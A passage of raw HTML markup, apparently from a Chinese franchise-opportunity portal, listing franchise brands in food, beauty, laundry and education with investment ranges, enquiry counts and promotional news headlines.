<a rel='nofollow' href='http://zf.qudao.com/xm/149695.html' target='_blank' title='莽子火锅'><img alt='莽子火锅' src='http://images.qudao.com/recommendsimg/2021-03-22/60584f9b3c4b6.jpg' /></a>
</div>
<div class="swiper-slide">
<a rel='nofollow' href='http://zf.qudao.com/xm/178721.html' target='_blank' title='雅兰纳产后修复'><img alt='雅兰纳产后修复' src='http://images.qudao.com/recommendsimg/2021-07-29/610258a90a8ec.jpg' /></a>
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<div class="pl4lb-r">
<ul class="clearfix">
<li>
<a href='http://huodong.qudao.com/item/sdzhzp.shtml' target='_blank' title='莎迪姿美颜护肤馆'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200512-153604.jpg' />
</div>
<p> 莎迪姿美颜护肤馆</p>
<div class='pl4lb-r-m'>
<span>莎迪姿美颜护肤馆</span>
<em>关注817</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/qxpfgl.shtml' target='_blank' title='千寻皮肤管理'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210419-144426.jpg' />
</div>
<p> 千寻皮肤管理</p>
<div class='pl4lb-r-m'>
<span>千寻皮肤管理</span>
<em>关注1416</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/bujuyige.shtml' target='_blank' title='不拘一格练字'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20211124-095729.jpg' />
</div>
<p> 不拘一格练字</p>
<div class='pl4lb-r-m'>
<span>不拘一格练字</span>
<em>关注1399</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/ksjp.shtml' target='_blank' title='口水鸡排'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210322-134238.jpg' />
</div>
<p> 口水鸡排</p>
<div class='pl4lb-r-m'>
<span>口水鸡排</span>
<em>关注1280</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/mangzi.shtml' target='_blank' title='莽子火锅'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210319-155311.jpg' />
</div>
<p> 莽子火锅</p>
<div class='pl4lb-r-m'>
<span>莽子火锅</span>
<em>关注1193</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/hpthaisen423403.shtml' target='_blank' title='珍品堂海参'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20230419-134036.jpg' />
</div>
<p> 珍品堂海参</p>
<div class='pl4lb-r-m'>
<span>珍品堂海参</span>
<em>关注1280</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://zf.qudao.com/xm/2755.html' target='_blank' title='挪瓦咖啡'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20230730-084343.jsp' />
</div>
<p> 挪瓦咖啡</p>
<div class='pl4lb-r-m'>
<span>挪瓦咖啡</span>
<em>关注1261</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/gsfny.shtml' target='_blank' title='歌诗芬内衣'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210104-183222.jpg' />
</div>
<p> 歌诗芬内衣</p>
<div class='pl4lb-r-m'>
<span>歌诗芬内衣</span>
<em>关注1149</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/jzyyf.shtml' target='_blank' title='金紫雨养发馆'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220421-184415.jpg' />
</div>
<p> 金紫雨养发馆</p>
<div class='pl4lb-r-m'>
<span>金紫雨养发馆</span>
<em>关注1117</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/qqshf.shtml' target='_blank' title='千千氏护肤'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210330-185424.jpg' />
</div>
<p> 千千氏护肤</p>
<div class='pl4lb-r-m'>
<span>千千氏护肤</span>
<em>关注1274</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://zf.qudao.com/xm/405935.html' target='_blank' title='百莲凯养发馆'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20230730-084226.png' />
</div>
<p> 百莲凯养发馆</p>
<div class='pl4lb-r-m'>
<span>百莲凯养发馆</span>
<em>关注933</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/licaotang.shtml' target='_blank' title='黎草堂筋骨藤灸馆'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210604-115102.jpg' />
</div>
<p> 黎草堂筋骨藤灸馆</p>
<div class='pl4lb-r-m'>
<span>黎草堂筋骨藤灸馆</span>
<em>关注1332</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/mtcjj.shtml' target='_blank' title='茅台醇浆酒'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200113-161753.jpg' />
</div>
<p> 茅台醇浆酒</p>
<div class='pl4lb-r-m'>
<span>茅台醇浆酒</span>
<em>关注1170</em>
<i>咨询详情</i>
</div>
</a> </li>
<li>
<a href='http://huodong.qudao.com/item/xixikafei.shtml' target='_blank' title='习习咖啡'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20221017-164129.jpg' />
</div>
<p> 习习咖啡</p>
<div class='pl4lb-r-m'>
<span>习习咖啡</span>
<em>关注951</em>
<i>咨询详情</i>
</div>
</a> </li>
</ul>
</div>
</div>
<div class="pl4-r">
<h4>
<span>一周热门加盟</span>
<a href="http://zf.qudao.com/items/all.html" title="一周热门加盟" target="_blank">更多>></a>
</h4>
<ul>
<li>
<a href="http://zf.qudao.com/xm/423358.html" title="海奉鲜37°N异国风味炒饭" target="_blank">
<i></i>
<span>海奉鲜37°N异国风味炒饭</span>
<em>5-10万</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423421.html" title="购满客食品折扣店" target="_blank">
<i></i>
<span>购满客食品折扣店</span>
<em>1-5万</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">
<i></i>
<span>千寻养生馆</span>
<em>5-10万</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/422892.html" title="零食折扣店加盟" target="_blank">
<i></i>
<span>零食折扣店加盟</span>
<em>1万以内</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/534.html" title="椰心湾" target="_blank">
<i></i>
<span>椰心湾</span>
<em>5-10万</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/88223.html" title="龙之堂" target="_blank">
<i></i>
<span>龙之堂</span>
<em>5-10万</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/420846.html" title="闲乐派零食" target="_blank">
<i></i>
<span>闲乐派零食</span>
<em>5-10万</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423206.html" title="德尔堡精酿啤酒馆" target="_blank">
<i></i>
<span>德尔堡精酿啤酒馆</span>
<em>100万以上</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421735.html" title="母婴店加盟哪家好" target="_blank">
<i></i>
<span>母婴店加盟哪家好</span>
<em>1万以内</em>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/99105.html" title="壹殿仟麵" target="_blank">
<i></i>
<span>壹殿仟麵</span>
<em>1-5万</em>
</a>
</li>
</ul>
</div>
</div>
<div class="plate5">
<ul class="clearfix">
<li>
<a href="http://huodong.qudao.com/item/nwkafei2755.shtml" title="挪瓦咖啡" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-05-18/6465da5ae1a66.jpg" alt="挪瓦咖啡"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank"><img src="http://images.qudao.com/recommendsimg/2023-03-30/642548f241b40.jpg" alt="牛职工作"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413604.html" title="甲乐康修脚" target="_blank"><img src="http://images.qudao.com/recommendsimg/2022-03-16/62313cc8461ab.jpg" alt="甲乐康修脚"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/danteyijia.shtml" title="丹特怡家低碳生活" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-11-01/617f5571612b7.jpg" alt="丹特怡家低碳生活"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/98950.html" title="鹏记热干面" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-10-13/6166a1acafe2e.jpg" alt="鹏记热干面"/></a>
</li>
<li>
<a href="http://zf.qudao.com/xm/97898.html" title="骨汤麻辣烫" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-10-13/6166a1cc86c97.jpg" alt="骨汤麻辣烫"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/kaolxs.shtml" title="烤梨先生" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-09-13/613eeafbcf683.gif" alt="烤梨先生"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/tzycyhg.shtml" title="天竹渔村纸包鱼火锅" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-29/610278ab8343a.gif" alt="天竹渔村纸包鱼火锅"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/ldxy.shtml" title="莱顿洗衣" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-19/60f5120338635.gif" alt="莱顿洗衣"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/olnny.shtml" title="欧林雅内衣" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-29/61025f41e4a8d.jpg" alt="欧林雅内衣"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/biyousf.shtml" title="笔悠书法" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-29/61025e7ed2869.gif" alt="笔悠书法"/></a>
</li>
<li>
<a href="http://huodong.qudao.com/item/yddjyhs.shtml" title="衣多多旧衣回收" target="_blank"><img src="http://images.qudao.com/recommendsimg/2021-07-29/61025ded57a44.gif" alt="衣多多旧衣回收"/></a>
</li>
</ul>
</div>
<div class="plate7">
<div class="pl7-l">
<div class="pl7l-l">
<div class="pl7l-lb">
<div class="swiper-container swiper3">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/70296.html" title="伊蔻干洗" target="_blank">
<img onerror="this.src='http://images.qudao.com/www/nopic.jpg';" src="http://images.qudao.com/recommendsimg/2019-09-29/5d90148288bda.jpg" alt="伊蔻干洗"/>
<p>伊蔻干洗</p>
</a>
</div>
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/51977.html" title="知音洗衣" target="_blank">
<img onerror="this.src='http://images.qudao.com/www/nopic.jpg';" src="http://images.qudao.com/recommendsimg/2019-09-29/5d90153b1133e.jpg" alt="知音洗衣"/>
<p>知音洗衣</p>
</a>
</div>
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/62304.html" title="真灵验开光吉祥物" target="_blank">
<img onerror="this.src='http://images.qudao.com/www/nopic.jpg';" src="http://images.qudao.com/recommendsimg/2019-09-29/5d90151108f3b.jpg" alt="真灵验开光吉祥物"/>
<p>真灵验开光吉祥物</p>
</a>
</div>
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/49926.html" title="雅琳娜化妆品" target="_blank">
<img onerror="this.src='http://images.qudao.com/www/nopic.jpg';" src="http://images.qudao.com/recommendsimg/2019-09-29/5d90145acb4dc.jpg" alt="雅琳娜化妆品"/>
<p>雅琳娜化妆品</p>
</a>
</div>
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/56331.html" title="众孝中老年生活馆" target="_blank">
<img onerror="this.src='http://images.qudao.com/www/nopic.jpg';" src="http://images.qudao.com/recommendsimg/2019-09-29/5d9015acdf1cc.jpg" alt="众孝中老年生活馆"/>
<p>众孝中老年生活馆</p>
</a>
</div>
<div class="swiper-slide">
<a href="http://zf.qudao.com/xm/83434.html" title="潜能教育" target="_blank">
<img onerror="this.src='http://images.qudao.com/www/nopic.jpg';" src="http://images.qudao.com/recommendsimg/2019-09-29/5d9014ba88693.jpg" alt="潜能教育"/>
<p>潜能教育</p>
</a>
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<div class="pl7l-b" id="lb02">
<ul>
<li>
<a href="http://zf.qudao.com/xm/90993.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
安家正在咨询
</span>
<em>老根山庄关东地锅</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/73346.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
周正在咨询
</span>
<em>科温士彩粒漆</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/21175.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
张总正在咨询
</span>
<em>爱亲母婴</em>
<span>
投资
<label>10-20万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/56514.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
方敏正在咨询
</span>
<em>歌诗芬内衣</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/58926.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
林芝正在咨询
</span>
<em>风味炸鸡no</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/415727.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
汪工正在咨询
</span>
<em>圳优</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/149695.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
陈吉情正在咨询
</span>
<em>莽子火锅</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/182574.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
林金灶正在咨询
</span>
<em>茅台醇浆酒</em>
<span>
投资
<label>10-20万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423403.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
智海东正在咨询
</span>
<em>珍品堂海参</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/87027.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
智海东正在咨询
</span>
<em>精灵王国</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423403.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
郑正在咨询
</span>
<em>珍品堂海参</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/421996.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
吴正在咨询
</span>
<em>呆熊洗脸</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423069.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
刘正在咨询
</span>
<em>琦小味三鲜米线</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/405958.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
刘正在咨询
</span>
<em>大卫美术教育</em>
<span>
投资
<label>10-20万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/15804.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
肖敏正在咨询
</span>
<em>金凤呈祥蛋糕</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395683.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
巩飞正在咨询
</span>
<em>凯特琳洗衣</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418200.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
孔祥海正在咨询
</span>
<em>颐康润养九五熏浴</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/91218.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
李文正在咨询
</span>
<em>德慧全脑教育</em>
<span>
投资
<label>10-20万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/423258.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
房正在咨询
</span>
<em>仙丰果趣</em>
<span>
投资
<label>5-10万</label>
</span>
<i>查看详情</i>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/413684.html#lyb" title="潜能教育" target="_blank">
<span>
<img src="/public/images/pl7-02.jpg" alt="潜能教育"/>
房正在咨询
</span>
<em>美思蜜可</em>
<span>
投资
<label>1-5万</label>
</span>
<i>查看详情</i>
</a>
</li>
</ul>
</div>
</div>
<div class="pl7l-r">
<h4>
<img src="/public/images/pic-14.png"/>
<span>加盟头条</span>
<ul>
<li>
<a href="http://shipin.qudao.com/newslist/577.shtml" title="市场行情">市场行情</a>/
<a href="http://fuwu.qudao.com/newslist/462.shtml" title="创业故事">创业故事</a>/
<a href="http://qiche.qudao.com/newslist/602.shtml" title="品牌点评">品牌点评</a>
</li>
</ul>
</h4>
<ul class="pl7l-ul">
<li>
<a href="http://mianguan.qudao.com/news/4199998.shtml" title="小本创业选琦小味米线，免经验轻松干！" target="_blank">
<p>【市场行情】小本创业选琦小味米线，免经验轻松干！</p>
<span>2023-11-06</span>
</a>
</li>
<li>
<a href="http://mianguan.qudao.com/news/4199997.shtml" title="想开米线店哪个品牌好？琦小味创收有招！" target="_blank">
<p>【市场行情】想开米线店哪个品牌好？琦小味创收有招！</p>
<span>2023-11-06</span>
</a>
</li>
<li>
<a href="http://xiaochi.qudao.com/news/4199996.shtml" title="想开美食街爆红网红店吗？琦小味米线了解一下" target="_blank">
<p>【南方小吃】想开美食街爆红网红店吗？琦小味米线了解一下</p>
<span>2023-11-06</span>
</a>
</li>
<li>
<a href="http://xiaochi.qudao.com/news/4199995.shtml" title="十大米线品牌排榜行 琦小味位列第几？" target="_blank">
<p>【市场行情】十大米线品牌排榜行 琦小味位列第几？</p>
<span>2023-11-06</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199994.shtml" title="开琦小味米线店 圆北漂女孩回乡创业梦" target="_blank">
<p>【特色美食】开琦小味米线店 圆北漂女孩回乡创业梦</p>
<span>2023-11-06</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199993.shtml" title="琦小味崛起米线赛道 小平米创造高业绩" target="_blank">
<p>【特色美食】琦小味崛起米线赛道 小平米创造高业绩</p>
<span>2023-11-06</span>
</a>
</li>
<li>
<a href="http://canyin.qudao.com/news/4199992.shtml" title="琦小味米线怎么样，高人气所传不虚" target="_blank">
<p>【特色餐饮】琦小味米线怎么样，高人气所传不虚</p>
<span>2023-10-24</span>
</a>
</li>
<li>
<a href="http://mianguan.qudao.com/news/4199991.shtml" title="开琦小味米线，火辣开启外卖创业新篇章" target="_blank">
<p>【经营管理】开琦小味米线，火辣开启外卖创业新篇章</p>
<span>2023-10-24</span>
</a>
</li>
<li>
<a href="http://mianguan.qudao.com/news/4199990.shtml" title="开米线店哪家好？琦小味走红单人食时代！" target="_blank">
<p>【市场行情】开米线店哪家好？琦小味走红单人食时代！</p>
<span>2023-10-24</span>
</a>
</li>
</ul>
</div>
</div>
<div class="pl7-r">
<h4>
<span>人气咨询排行榜</span>
</h4>
<div class="pl7r-t">
<a href="http://zf.qudao.com/xm/88315.html" title="百莲凯美容院" target="_blank">
<em></em>
<img src="http://images.qudao.com/brandlogo/2017-07-27/59798ae504cda.jpg" alt="百莲凯美容院"/>
<div class="pl7rt-r">
<p>百莲凯美容院</p>
<span>咨询 778人</span>
<span>投资 10-20万</span>
</div>
</a>
</div>
<ul>
<li>
<a href="http://zf.qudao.com/xm/423069.html" title="琦小味三鲜米线" target="_blank">
<em></em>
<p>琦小味三鲜米线</p>
<span>月咨询 860</span>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/92522.html" title="千寻养生馆" target="_blank">
<em></em>
<p>千寻养生馆</p>
<span>月咨询 976</span>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/417342.html" title="莱顿洗衣" target="_blank">
<em></em>
<p>莱顿洗衣</p>
<span>月咨询 915</span>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/418200.html" title="颐康润养九五熏浴" target="_blank">
<em></em>
<p>颐康润养九五熏浴</p>
<span>月咨询 869</span>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/681.html" title="千寻皮肤管理科技美肤馆" target="_blank">
<em></em>
<p>千寻皮肤管理科技美肤馆</p>
<span>月咨询 983</span>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/419962.html" title="颐康润养" target="_blank">
<em></em>
<p>颐康润养</p>
<span>月咨询 876</span>
</a>
</li>
<li>
<a href="http://zf.qudao.com/xm/395172.html" title="牛职工作" target="_blank">
<em></em>
<p>牛职工作</p>
<span>月咨询 921</span>
</a>
</li>
</ul>
</div>
</div>
<div class="plate8">
<h4 class="tit01">
<img src="/public/images/pic-20.jpg"/>
<span><em>商机</em>汇聚</span>
<div class="tit04-r">
<div class="tit04-a">
<a href="http://zf.qudao.com/xm/62036.html" title="小资生活化妆品" target="_blank">小资生活化妆品</a>
<em>|</em>
<a href="http://zf.qudao.com/xm/15.html" title="零食悠品" target="_blank">零食悠品</a>
<em>|</em>
<a href="http://zf.qudao.com/xm/534.html" title="椰心湾" target="_blank">椰心湾</a>
<em>|</em>
<a href="http://zf.qudao.com/xm/395683.html" title="凯特琳洗衣" target="_blank">凯特琳洗衣</a>
<em>|</em>
<a href="http://zf.qudao.com/xm/423298.html" title="宫十六新中式炸鸡" target="_blank">宫十六新中式炸鸡</a>
<em>|</em>
<a href="http://zf.qudao.com/xm/182574.html" title="茅台醇浆酒" target="_blank">茅台醇浆酒</a>
</div>
<div class="tit04-m">
<i><a href="http://zf.qudao.com/items/all.html" title="更多" target="_blank">更多></a></i>
</div>
</div>
</h4>
<div class="pl8-m">
<div class="pl8m-l">
<div class="pl8ml-t">
<ul class="clearfix">
<li>
<a href='http://huodong.qudao.com/item/lsyp.shtml' target='_blank' title='零食悠品'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220905-173024.jpg' />
</div>
<p> 零食悠品</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/mingren.shtml' target='_blank' title='鸣仁装饰'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220727-093226.jpg' />
</div>
<p> 鸣仁装饰</p>
</a></li>
<li>
<a href='http://zf.qudao.com/xm/18095.html' target='_blank' title='迪兰朵产后修复'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200511-144004.png' />
</div>
<p> 迪兰朵产后修复</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/gsfny.shtml' target='_blank' title='歌诗芬内衣'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210809-165927.jpg' />
</div>
<p> 歌诗芬内衣</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/xicherenjia.shtml' target='_blank' title='洗车人家'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220211-103943.jpg' />
</div>
<p> 洗车人家</p>
</a></li>
<li>
<a href='http://zf.qudao.com/xm/412805.html' target='_blank' title='晋级教育'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220615-105739.jpg' />
</div>
<p> 晋级教育</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/psxjy.shtml' target='_blank' title='彭世修脚'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210428-111652.jpg' />
</div>
<p> 彭世修脚</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/qingjuyumuyu.shtml' target='_blank' title='青桔与木鱼糕点'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20211112-170243.jpg' />
</div>
<p> 青桔与木鱼糕点</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/ndss.shtml' target='_blank' title='N多寿司'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220328-094103.jpg' />
</div>
<p> N多寿司</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/sanqiancha.shtml' target='_blank' title='三千茶农'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20211102-180309.jpg' />
</div>
<p> 三千茶农</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/wensdangao.shtml' target='_blank' title='维尔纳斯蛋糕'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20220215-131848.jpg' />
</div>
<p> 维尔纳斯蛋糕</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/mangzi.shtml' target='_blank' title='莽子火锅'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210325-150512.jpg' />
</div>
<p> 莽子火锅</p>
</a></li>
<li>
<a href='http://zf.qudao.com/xm/21182.html' target='_blank' title='今磨房五谷养生'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200114-105337.jpg' />
</div>
<p> 今磨房五谷养生</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/qicaidd.shtml' target='_blank' title='七彩点点托育'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20211130-142754.jpg' />
</div>
<p> 七彩点点托育</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/dfruili.shtml' target='_blank' title='东方瑞俪洗衣'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200701-104135.jpg' />
</div>
<p> 东方瑞俪洗衣</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/wbexzj.shtml' target='_blank' title='喔倍儿香炸鸡'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20210831-175852.jpg' />
</div>
<p> 喔倍儿香炸鸡</p>
</a></li>
<li>
<a href='http://huodong.qudao.com/item/ksjp.shtml' target='_blank' title='口水鸡排'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200918-180518.jpg' />
</div>
<p> 口水鸡排</p>
</a></li>
<li>
<a href='http://zf.qudao.com/xm/410743.html' target='_blank' title='洁希亚干洗'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200113-170829.jpg' />
</div>
<p> 洁希亚干洗</p>
</a></li>
<li>
<a href='http://zf.qudao.com/xm/3047.html' target='_blank' title='小蛮螺螺蛳粉'>
<div class='pl4lb-p'>
<img src='http://tpic.qudao.com/ads/images/20200114-112943.jpg' />
</div>
<p> 小蛮螺螺蛳粉</p>
</a></li>
</ul>
</div>
<div class="pl8ml-b">
<ul>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/lsjsms.shtml' target='_blank'>蓝色金少儿美术</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/danteyijia.shtml' target='_blank'>丹特怡家低碳生活</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/sdzhzp.shtml' target='_blank'>莎迪姿美颜护肤馆</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/qgxs.shtml' target='_blank'>奇果鲜生水果超市</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/413533.html' target='_blank'>家事先锋家政家电清洗</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/aqmy.shtml' target='_blank'>爱亲母婴</a> </li>
<li>
<a rel='nofollow' href='http://huodong.qudao.com/item/bailiankaiyfg.shtml' target='_blank'>百莲凯养发馆
</a> </li>
</ul>
<ul>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/128733.html' target='_blank'>肤颜之约美容院</a> </li>
<li>
<a rel='nofollow' href='http://zf.qudao.com/xm/98510.html' target='_blank'>莎迪姿美颜护肤馆</a> </li>
<li>
